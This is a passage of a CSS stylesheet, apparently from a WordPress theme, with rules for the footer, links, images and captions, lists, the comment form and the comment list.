#footer h2.widgettitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 0px; 
	margin: 0px; 
}

#footer a {
	color: #872f25;
}

#copyright {
	color:#888888;
	margin-left: 155px;
}

/*	Common
----------------------------------------- */

.doublelines{background:transparent url('images/doublelines.png') repeat-x left top; height:5px;line-height:0;overflow:hidden; margin:0px;}

small {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 0.9em;
	line-height: 1.5em;
	}

h2 {
	font-size: 16px;
	}

h3 {
	font-size: 12px;
	}

a {
	text-decoration: none;
	color: #2b9ca4;
	}

a:hover {
	text-decoration: underline;
	}

code {
	font-family: 'Courier New', Courier, Fixed;
	}



/*	Images & Gallery
----------------------------------------- */
p img {
	padding: 0;
	max-width: 100%;
	}

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left;
	}	

.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}


/*	Lists
----------------------------------------- */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before, #sidebar ul ul li:before {
	content: "\00BB \0020";
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}




/*	Forms
----------------------------------------- */




.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}


/*	Comments
----------------------------------------- */

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}


.commentlist li ul li {
	font-size: 1em;
}

.commentlist li {
	font-weight: bold;
}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

.commentmetadata {
	font-weight: normal;
	}

